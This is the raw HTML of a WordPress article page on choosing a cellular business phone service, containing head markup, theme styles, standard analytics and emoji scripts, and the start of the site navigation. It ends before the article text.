

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/technology/what-to-look-for-in-a-cellular-business-phone-service/
body_size: 18651
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="What to Look for In a Cellular Business Phone Service" />
<!--FB description-->
<meta property="og:description" content="Businesses run best on clear communication: whether it is a small business or a massive corporation, employees need to be able to collaborate with each other to finish their projects. When choosing a ..."/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/technology/what-to-look-for-in-a-cellular-business-phone-service/"/>
<!--FB image-->
<meta property="og:image" content="https://fastquickanswer.com/wp-content/uploads/2016/11/What-to-Look-for-In-a-Cellular-Business-Phone-Service-featured-640x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>What to Look for In a Cellular Business Phone Service &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/posts/1436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://fastquickanswer.com/technology/what-to-look-for-in-a-cellular-business-phone-service/" />
<link rel='shortlink' href='https://fastquickanswer.com/?p=1436' />
<link rel="alternate" type="application/json+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ftechnology%2Fwhat-to-look-for-in-a-cellular-business-phone-service%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastquickanswer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastquickanswer.com%2Ftechnology%2Fwhat-to-look-for-in-a-cellular-business-phone-service%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="post-template-default single single-post postid-1436 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/technology/what-are-the-advantages-and-disadvantages-of-a-voip-business-phone-service/" title="What are the Advantages and Disadvantages of a VoIP Business Phone Service?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-VOIP-phone-service-e1482183334212-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-VOIP-phone-service-e1482183334212-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-VOIP-phone-service-e1482183334212-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-VOIP-phone-service-e1482183334212-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/technology/what-are-the-advantages-and-disadvantages-of-a-voip-business-phone-service/" title="What are the Advantages and Disadvantages of a VoIP Business Phone Service?">
